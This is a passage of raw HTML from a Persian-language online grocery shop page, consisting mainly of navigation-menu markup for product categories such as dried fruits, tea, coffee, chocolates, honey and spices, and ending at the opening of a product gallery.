ubermenu-target-text">برگه</span></a></li><li id="menu-item-6318" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%a2%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">آلو</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6152 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6152"><ul  class="ubermenu-submenu ubermenu-submenu-id-6152 ubermenu-submenu-type-stack"  ><li id="menu-item-6316" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%a7%d9%86%d8%ac%db%8c%d8%b1-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">انجیر خشک</span></a></li><li id="menu-item-6319" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%aa%d9%88%d8%aa-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">توت خشک</span></a></li><li id="menu-item-6314" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6314 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%da%86%db%8c%d9%be%d8%b3-%d9%85%db%8c%d9%88%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">چیپس میوه</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6154 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6154"><ul  class="ubermenu-submenu ubermenu-submenu-id-6154 ubermenu-submenu-type-stack"  ><li id="menu-item-6317" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%da%a9%d8%b4%d9%85%d8%b4-%d9%88-%d9%85%d9%88%db%8c%d8%b2/"><span class="ubermenu-target-title ubermenu-target-text">کشمش و مویز</span></a></li><li id="menu-item-6313" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%b2%d8%b1%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">زرشک</span></a></li><li id="menu-item-6312" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%ae%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">خرما</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6153 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6153"><ul  class="ubermenu-submenu ubermenu-submenu-id-6153 ubermenu-submenu-type-stack"  ><li id="menu-item-6311" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%b3%d9%86%d8%ac%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">سنجد</span></a></li><li id="menu-item-6310" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d9%86%d8%ae%d9%88%d8%af%da%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">نخودچی</span></a></li><li id="menu-item-6309" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%b9%d9%86%d8%a7%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عناب</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-60 ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6156 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6156"><ul  class="ubermenu-submenu ubermenu-submenu-id-6156 ubermenu-submenu-type-stack"  ><li id="menu-item-6157" class="ubermenu-item ubermenu-item-type-61 ubermenu-item-object-product_cat ubermenu-item-6157 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/angir-khavas-300x239.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/angir-khavas-300x239.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/angir-khavas.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="239" alt="انجیر خشک"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6171" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-6171 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">خوار و بار</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6171 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6173 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6173"><ul  class="ubermenu-submenu ubermenu-submenu-id-6173 ubermenu-submenu-type-stack"  ><li id="menu-item-5968" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%a8%d8%b1%d9%86%d8%ac/"><span class="ubermenu-target-title ubermenu-target-text">برنج</span></a></li><li id="menu-item-5969" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%da%86%d8%a7%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">چای</span></a></li><li id="menu-item-6308" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">قهوه</span></a></li><li id="menu-item-6307" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">دسر و لوازم قنادی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6174 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6174"><ul  class="ubermenu-submenu ubermenu-submenu-id-6174 ubermenu-submenu-type-stack"  ><li id="menu-item-6172" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6172 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/coffee-300x261.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/coffee-300x261.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/coffee.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="261" alt="قهوه"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6193" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">شکلات</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6187 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6187"><ul  class="ubermenu-submenu ubermenu-submenu-id-6187 ubermenu-submenu-type-stack"  ><li id="menu-item-6061" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%aa%d9%84%d8%ae/"><span class="ubermenu-target-title ubermenu-target-text">شکلات تلخ</span></a></li><li id="menu-item-6060" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%d8%b3%d8%aa%db%8c%d9%84%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات پاستیلی</span></a></li><li id="menu-item-6062" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%da%a9%d8%a7%da%a9%d8%a7%d8%a6%d9%88%db%8c%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات کاکائویی</span></a></li><li id="menu-item-6059" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%a2%d8%a8%d9%86%d8%a8%d8%a7%d8%aa%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات آبنباتی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6189 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6189"><ul  class="ubermenu-submenu ubermenu-submenu-id-6189 ubermenu-submenu-type-stack"  ><li id="menu-item-6306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%aa%d8%a7%d9%81%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">تافی</span></a></li><li id="menu-item-6305" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%af%d8%b1%d8%a7%da%98%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">دراژه</span></a></li><li id="menu-item-6703" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات خارجی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6188 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6188"><ul  class="ubermenu-submenu ubermenu-submenu-id-6188 ubermenu-submenu-type-stack"  ><li id="menu-item-6186" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/choco-300x300.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/choco-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/choco-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2021/01/choco-150x150.png 150w, https://www.simishka.com/wp-content/uploads/2021/01/choco-315x315.png 315w, https://www.simishka.com/wp-content/uploads/2021/01/choco.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="شکلات"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6194" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b3%d9%84-%d9%88-%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">عسل و صبحانه</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6182 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6182"><ul  class="ubermenu-submenu ubermenu-submenu-id-6182 ubermenu-submenu-type-stack"  ><li id="menu-item-6176" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6176 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b3%d9%84-%d9%88-%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/%d8%b9%d8%b3%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">عسل</span></a></li><li id="menu-item-6100" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b3%d9%84-%d9%88-%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">صبحانه</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6183 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6183"><ul  class="ubermenu-submenu ubermenu-submenu-id-6183 ubermenu-submenu-type-stack"  ><li id="menu-item-6178" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6178 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/honey-300x242.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/honey-300x242.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/honey.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="242" alt="عسل"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6144" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6144 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">عطاری</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6144 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6179 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6179"><ul  class="ubermenu-submenu ubermenu-submenu-id-6179 ubermenu-submenu-type-stack"  ><li id="menu-item-6108" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b3%d8%a8%d8%b2%db%8c-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">سبزی خشک</span></a></li><li id="menu-item-5956" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%af%d9%85%d9%86%d9%88%d8%b4/"><span class="ubermenu-target-title ubermenu-target-text">دمنوش</span></a></li><li id="menu-item-5958" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d9%88%db%8c%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">گیاهان دارویی</span></a></li><li id="menu-item-6099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">روغن ها</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6180 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6180"><ul  class="ubermenu-submenu ubermenu-submenu-id-6180 ubermenu-submenu-type-stack"  ><li id="menu-item-5955" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%a7%d8%af%d9%88%db%8c%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">ادویه</span></a></li><li id="menu-item-5957" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b2%d8%b9%d9%81%d8%b1%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">زعفران</span></a></li><li id="menu-item-6109" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b9%d8%b1%d9%82%d9%8a%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">عرقيات</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6181 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6181"><ul  class="ubermenu-submenu ubermenu-submenu-id-6181 ubermenu-submenu-type-stack"  ><li id="menu-item-6177" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6177 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/PngItem-300x276.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/PngItem-300x276.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/PngItem.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="276" alt="گیاهان دارویی"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li></ul></nav>
<!-- End UberMenu -->
</div>
<div class="container">
 	<div class="product-box">
 	    		<div class="product-pic">
				 	    		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
